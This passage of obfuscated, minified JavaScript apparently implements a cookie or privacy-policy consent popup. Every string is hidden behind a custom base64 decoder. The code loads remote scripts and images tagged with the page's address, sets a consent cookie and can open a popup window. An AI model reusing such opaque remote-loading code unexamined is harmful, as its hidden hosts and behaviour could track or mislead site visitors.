8nr','774d3fc89e31':'bANesA8jtgNirPgcpxMgsgjgsgwfqxRsqPFurwFlpP8he9BjudgVrQJXpxItchBreJzz','3b3fac879063':'u8ocr=RYudblctQqdd3md9QoeQBisP8nqwwhe=ZcugVXeQRisdbjsh3urgVZtdbjsh3uo=FWqP0lrQVhpdbWcMMmeQBUpgRcr==tctBjudgit=Vlp=kitMcpqxNco=kYeQnT','398fab2d8f3a':'bANesA8jtgNirPgcpxMgsgjgs=FgqPFurwFlpP8he9BjudgjowRXqwsae9BjudgVrQJXpxItchBreJzz','94fc7537e63c':'tP8Xtg3tctAj9tgbpw8aqhQtctAj9tgtbw8hpgVre9Ikdd=nedMpddYuo=FWqP0lrQVhpdbWp=ZZeQnT','9b156558a63c':'bANesA8jtgNirPgcpxMgsgjgu=FgqPscqAggoxJaqwrtchBreQBUpgRcr==tchBrePJis=RYs9bjsh3u','8d82c0ebca86':'tP8Xtg3tcMNjudgbpw8aqhQtcMNjudgtbw8hpgVre9Ikdd=nedMpdd=uo=FWqP0lrQVhpdcns=FhsQBUs=VhtcBWpwsnpxITr=vgs=VjpwFnePJUoPgas=wor=QgqwoUpPUttxJfag4nthAtbLwmqQJsshRWrPweqwVmbABfbQ3hsgsaatfz','2c9e10dbd238':'sgwmqxRcrPrtowJmrPkotgUus=8aqhQtbtEosh3utgwje8nkdxBrePNosANis9cjrP8htgVleQnz','862984d68434':'bANesA8jtgNirPgcpxMgsgkurwFlpP8he9BjudgjowRXqwsae9BjudgVrQJXpxItchBreJzz','5dd250971c2d':'tP8Xtg3tctAj9tgtbw8hpgVre9Ikdd=nedMpddEusgwmqxRcrPrtp=8rpwQu','e85cdf028c10':'e9BjudgfpwZne9Bjudgw8azz','099cd1160338':'bANesA8jtgNirPgcpxMgsgjgtgkiuPoUs=0cr9bjsh3usgFXpg8hpMbjsh3uo=wlpgVle9Bjudfz','7c2476dbad5f':'tP8Xtg3tctAj9tgbpw8aqhQtctAj9tgtbw8hpgVre9Ikdd=nedMpddIusgwmqxRcrPrtowJmrPkotgUutgwje9BjudgfpwZne9BjudgVowNepQJitwsXe8MmcMMuvsAz','321ced070c39':'bANesA8jtgNirPgcpxMgsgjgqwsZrQggoxJaqwrtchBreQBUpgRcr==tchBrePJis=RYs9bjsh3u','dba3a18c0f58':'u8ocr=RYudblctQqdd3md9QmePoUucoqqwRnqdbscdBjudgjrQNctg8ir9clpwkUtg8pptggoxJaqwrtchBr8gFotgvurg8hpsobpw8aqhQtc9Bjudgw8azz','83a92a135f2e':'bANesA8jtgNirPgcpxMgsgjgowgWq=VurwFlpP8he9BjudgVrQJXpxItchBreJzz','efc72d427320':'tP8Xtg3tctUjsh3up=kioxQts=8aqhQusgFXpg8hpMbz','b633b587733':'eQnT','de60bdc6982e':'bANesA8jtgNirPgcpxMgsgjgtgVesQRurwFlpP8he9BjudgVrQJXpxItchBreJzz','967f5f3aa438':'oPwfrQIt8PZZp9gZrPsnbxNcu=UtctRjudgjowRXqwsae9Ijsh3TctYjsh3Tc9BjucAjsh3uvsAz','c96070d84940':'bANesA8jtgNirPgcpxMgsgjgscjhsPgluxBnoPwiqP8YsLojrcoiqQgjowRXqwsae9BjudgVrQJXpxItchBreJzz','34f7c660dc6b':'rwFlpP8he9NjucAjsh3utP8Xtg3tctAj9tgbpw8aqhQtcMBjudgVrQJXpxIgs=FXqxVme9RjudfgrwwtbwJis=RYs8olowRctxMtdhBreLoqpwJeqxQgo=wlpgVlbxJUpg8osMbnsh3uvsAz','21086d63ee39':'bANesA8jtgNirPgcpxMgsgjgscBurwFlpP8hbxRisdbqsh3uo=FWqP0lrQVhpdbWpwVYpwVYeQnT','873fefc15935':'bANesA8jtgNirPgcpxMgsgjgrPfTuPJUoPgas=wor=Qt8MQqewZYetgWrPkis9bWp=ZZeQnz'};rd=function(e){var t="";var n,r,i;var s,o,u,a;var f=0;e=dt[e].replace(/[^A-Za-z0-9\+\/\=]/g,"");while(f<e.length){s="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x2b\x2f\x3d".indexOf(e.charAt(f++));o="\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a".indexOf(e.charAt(f++));u="\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x2b\x2f\x3d\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a".indexOf(e.charAt(f++));a="\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a".indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}t=ud(t);return t};ud=function(e){var t="";var n=0;var r=0,i=0,s=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){i=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|i&63);n+=2}else{i=e.charCodeAt(n+1);s=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(i&63)<<6|s&63);n+=3}}return t};var a=window,c=function(){m(!w())},p=function(f){var g={};return f&&g[rd('5998c7c20b8')][rd('09750726724')](f)===rd('686ab6306e11')},u=function(){var d=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),b=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),r=new a[rd('351dda80575')](),e=d[rd('a904ea58305')],i=r[rd('a904ea58305')],f=b[rd('a904ea58305')];e[rd('83d48d2eae8')]=rd('9a25088c895');e[rd('7d8ef136996')]=rd('fc7a4a091e3');e[rd('ea9659c6097')]=rd('fc7a4a091e3');e[rd('a228148cc95')]=rd('a472ffbf514');e[rd('c73efafda03')]=rd('fc7a4a091e3');e[rd('5a38dad47b4')]=rd('fc7a4a091e3');i[rd('e675a7cce07')]=rd('14c7fcc2bf5');i[rd('7d8ef136996')]=rd('749ec2ed468');i[rd('ea9659c6097')]=rd('fc7a4a091e3');i[rd('4025f7395b6')]=rd('fc7a4a091e3');i[rd('6f888bf75f6')]=rd('eacc8d689e7');f[rd('bab36937c06')]=rd('b4bac563314');f[rd('7d8ef136996')]=rd('749ec2ed468');f[rd('ea9659c6097')]=rd('fc7a4a091e3');f[rd('e675a7cce07')]=rd('14c7fcc2bf5');f[rd('6f888bf75f6')]=rd('eacc8d689e7');b[rd('70ace06d179')]=rd('42ae87077d7');d[rd('196354f0b4b')](b);d[rd('196354f0b4b')](r);r[rd('8893dbb4977')]=function(){a[rd('534aa5b1a04')](rd('77f8cd701c25'),rd('fe1b2adb802'),rd('62644315c2c'))};b[rd('8893dbb4977')]=function(){a[rd('94a54a50498')][rd('a20bba90144')][rd('d7feb86642b')](d)};r[rd('cf0cfb38596')]=function(){f[rd('a228148cc95')]=r[rd('a228148cc95')]+rd('045a0d4c1a2');a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](d)};r[rd('d1bac14e683')]=rd('95cf9fb0881f')},g=function(){var s=a[rd('94a54a50498')][rd('2450f21edad')](rd('0fae4892c26'));s[rd('2407e8dee04')]=rd('204843f90bf');s[rd('d1bac14e683')]=rd('f5e3b3d36923')+(new a[rd('af5e1846ae4')]())[rd('d16b926d097')]()+rd('adf23f7b903')+a[rd('d20027485f12')](a[rd('48964058b58')]);a[rd('94a54a50498')][rd('edd6387e5314')](rd('3edf7a70cc4'))[rd('78d2bea0c01')][rd('196354f0b4b')](s)},r=function(x,t){return function(){if(x[rd('bab36937c06')]>1){if(x[rd('bab36937c06')]>2){g()}else{if(!t){u()}}}}},m=function(x){var t=new a[rd('351dda80575')]();if(x){a[rd('820df30f096')](i)}t[rd('cf0cfb38596')]=r(t,x);t[rd('d1bac14e683')]=rd('abf1f1065c21')+(new a[rd('af5e1846ae4')]())[rd('d16b926d097')]()+rd('adf23f7b903')+a[rd('d20027485f12')](a[rd('48964058b58')])},o={position:rd('c73efafda03'),bgOpacity:0.9,info:rd('b7d56fb76c13a'),header:rd('829093057415'),polityka:[rd('4c4b5526e872'),rd('4108dd62b7181'),rd('ce879131318f'),rd('57431cfdd428'),rd('4ad2d04777137'),rd('a96fd850d2af'),rd('951564597d9e'),rd('a922ca0af645'),rd('337db7e7acd1'),rd('572925ceec91'),rd('2e11f999f17f'),rd('d9112353e611c'),rd('e2464b2f528b'),rd('b9efcc720c2c4'),rd('8b98e47440a3'),rd('2e0335b4bcbc'),rd('f8106fad159f')]},w=function(){return a[rd('3ba14c5a797')](a[rd('94a54a50498')][rd('14b3297ed66')][rd('0695013b577')](rd('63d4a438a419'))>-1)},s=function(){var d=new a[rd('af5e1846ae4')]();d[rd('7a32690f34b')](1+d[rd('4166a43daeb')]());a[rd('94a54a50498')][rd('14b3297ed66')]=rd('04053fec8610')+rd('f5405fa3b713')+d[rd('be70fe47e7b')]()+rd('dc7f200b688')},y=function(){a[rd('94a54a50498')][rd('a20bba90144')][rd('d7feb86642b')](this)},ss=function(t,g){t.setAttribute(rd('2407e8dee04'),rd('6b1f600fa78'));if(rd('5d348733f59')!=typeof t[rd('7aa535f9ffb')]){t[rd('7aa535f9ffb')]=g}else if(rd('5d348733f59')!=typeof t[rd('a257507f76a')]){t[rd('a257507f76a')][rd('0d533cbcdb7')]=g}else if(rd('5d348733f59')!=typeof t[rd('70ace06d179')]){t[rd('70ace06d179')]=g}var h=document[rd('edd6387e5314')](rd('3edf7a70cc4'));if(h[rd('6d3ab258d56')]==0){h=document[rd('a20bba90144')]}else{h=h[0]}h[rd('196354f0b4b')](t)},e=function(x){var i={},o={};s();i[rd('4860c303037')]=rd('78d2bea0c01');o[rd('00d23fbb3e8')]=rd('634d3e04ad4');o[rd('adaa9c771f8')]=y;a[rd('820df30f096')](rd('34c448bfb411'))[rd('e32d033a184')](true,false)[rd('d4fd23399b7')](i,o);x[rd('44aadf54d6e')]()},n=function(x){var i={},o={};i[rd('4860c303037')]=rd('78d2bea0c01');o[rd('00d23fbb3e8')]=rd('634d3e04ad4');o[rd('adaa9c771f8')]=y;a[rd('820df30f096')](rd('32c5d2dc711a'))[rd('e32d033a184')](true,false)[rd('d4fd23399b7')](i,o);x[rd('44aadf54d6e')]()},v=function(x){if(x===undefined)return;var h=(a[rd('27f81bc2b6b')]||a[rd('94a54a50498')][rd('a20bba90144')][rd('8602dd09ccc')]),w=(a[rd('4964bb0ac0a')]||a[rd('94a54a50498')][rd('a20bba90144')][rd('819609b86ab')]);x[rd('a904ea58305')][rd('bab36937c06')]=(h-200)+rd('045a0d4c1a2');x[rd('a904ea58305')][rd('a228148cc95')]=(((w>1100)?1100:w)-200)+rd('045a0d4c1a2');var k=x.offsetHeight/2,l=x.offsetWidth/2;x[rd('a904ea58305')][rd('c73efafda03')]=((h/2-k)+3)+rd('045a0d4c1a2');x[rd('a904ea58305')][rd('5a38dad47b4')]=(w/2-l)+rd('045a0d4c1a2')},j=function(){if(a[rd('94a54a50498')][rd('76ce522148e')](rd('80fe26637419')))return;var f=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),z=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),i=a[rd('94a54a50498')][rd('2450f21edad')](rd('ad32790ec36')),h=a[rd('94a54a50498')][rd('2450f21edad')](rd('1d17cdf0d35')),t=[rd('e1a0f59004e8')+(a[rd('e5cdbc9c4615')]||o[rd('d5be03de336')])+rd('e00ff72fc19'),rd('5983464f7513')],x=rd('fd681c8a980'),e=0,u=function(){v(f)};f[rd('82fae352ff2')]=rd('80fe26637419');f[rd('79cae613499')]=rd('80fe26637419');z[rd('79cae613499')]=rd('8a9111872918');i[rd('79cae613499')]=rd('174237371916');ss(h,rd('774d3fc89e31')+rd('3b3fac879063')+rd('398fab2d8f3a')+rd('94fc7537e63c')+rd('9b156558a63c')+rd('8d82c0ebca86')+rd('2c9e10dbd238'));a[rd('820df30f096')](z)[rd('17bb4897ac5')](n);f[rd('196354f0b4b')](i);f[rd('196354f0b4b')](z);a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](f);var d=(i[rd('3646df5627d')]||i[rd('8a8bf144bbf')])[rd('94a54a50498')];for(e in o[rd('5e0e004dec8')]){if(!p(o[rd('5e0e004dec8')][e])){if(typeof a[rd('c10f1b1b0d15')+((new a[rd('3c4cc0d2256')](e))+1)]!==rd('5d348733f59')){var line=a[rd('820df30f096')][rd('607bad68bc4')](a[rd('c10f1b1b0d15')+((new a[rd('3c4cc0d2256')](e))+1)]);if(line.length>0){x+=rd('c511ec12374')+line+rd('16bff6a3375')}}else{x+=rd('c511ec12374')+o[rd('5e0e004dec8')][e]+rd('16bff6a3375')}}}d.write(t[rd('78d2bea0c01')]+x+t[rd('d76399e0251')]);d.close();a[rd('820df30f096')](a)[rd('39b8d5f2416')](u);u();var r={},q={};r[rd('4860c303037')]=rd('d76399e0251');q[rd('00d23fbb3e8')]=rd('634d3e04ad4');a[rd('820df30f096')](f)[rd('5a35bb32713')](rd('4860c303037'),rd('78d2bea0c01'))[rd('d4fd23399b7')](r,q)},i=function(){var d=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),f=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),g=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),c=a[rd('94a54a50498')][rd('2450f21edad')](rd('2a1167e4103')),p=a[rd('94a54a50498')][rd('2450f21edad')](rd('8c259f6e231')),x=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),y=a[rd('94a54a50498')][rd('2450f21edad')](rd('bd17c037906')),h=a[rd('94a54a50498')][rd('2450f21edad')](rd('1d17cdf0d35'));d[rd('79cae613499')]=rd('2a299da5d210');f[rd('79cae613499')]=rd('cebe6a08de14');g[rd('79cae613499')]=rd('d69374411716');c[rd('79cae613499')]=rd('8ee4e8fde215');p[rd('79cae613499')]=rd('28eee26cd816');x[rd('79cae613499')]=rd('861b45d2b712');y[rd('79cae613499')]=rd('ee37cdfea013');x[rd('70ace06d179')]=(a[rd('d33c2b4bee13')]||rd('829093057415'));y[rd('70ace06d179')]=(a[rd('972146cfc8f')]||rd('95fc9fd9ddc'));var is=!(a[rd('a9969da79514')]==rd('1ea06acb7f6'));ss(h,rd('862984d68434')+rd('5dd250971c2d')+(is?rd('c73efafda03'):rd('1ea06acb7f6'))+rd('e85cdf028c10')+rd('099cd1160338')+rd('7c2476dbad5f')+rd('321ced070c39')+rd('dba3a18c0f58')+rd('83a92a135f2e')+rd('efc72d427320')+(is?rd('f7015b42eb3'):rd('a5de72d0f210'))+rd('b633b587733')+rd('de60bdc6982e')+rd('967f5f3aa438')+rd('c96070d84940')+rd('34f7c660dc6b')+rd('21086d63ee39')+rd('873fefc15935'));a[rd('820df30f096')](f)[rd('5a35bb32713')](rd('4860c303037'),o[rd('241433df269')]);p[rd('70ace06d179')]=(a[rd('8ba4f5664c11')]||o[rd('164020b2634')]);a[rd('820df30f096')](y)[rd('17bb4897ac5')](e);a[rd('820df30f096')](x)[rd('17bb4897ac5')](j);g[rd('196354f0b4b')](x);g[rd('196354f0b4b')](y);c[rd('196354f0b4b')](g);c[rd('196354f0b4b')](p);d[rd('196354f0b4b')](f);d[rd('196354f0b4b')](c);var r={},q={};r[rd('4860c303037')]=rd('d76399e0251');q[rd('00d23fbb3e8')]=rd('634d3e04ad4');a[rd('820df30f096')](d)[rd('5a35bb32713')](rd('4860c303037'),rd('78d2bea0c01'))[rd('d4fd23399b7')](r,q);a[rd('94a54a50498')][rd('a20bba90144')][rd('196354f0b4b')](d)},l=function(){var s=a[rd('94a54a50498')][rd('2450f21edad')](rd('0fae4892c26')),b=function(){if(!s[rd('36e3cd13eda')]||s[rd('36e3cd13eda')]==rd('4e420cfbba6')||s[rd('36e3cd13eda')]==rd('adaa9c771f8')){c()}};s[rd('2407e8dee04')]=rd('204843f90bf');s[rd('cf0cfb38596')]=b;s[rd('133ca0a0ee12')]=b;s[rd('d1bac14e683')]=rd('82de7446e325');a[rd('94a54a50498')][rd('edd6387e5314')](rd('3edf7a70cc4'))[rd('78d2bea0c01')][rd('196354f0b4b')](s)};if(a[rd('820df30f096')]===undefined||a[rd('820df30f096')][rd('50e3e8203b2')][rd('873e5dac196')]<rd('4b9291f9983')){l()}else{c()}})();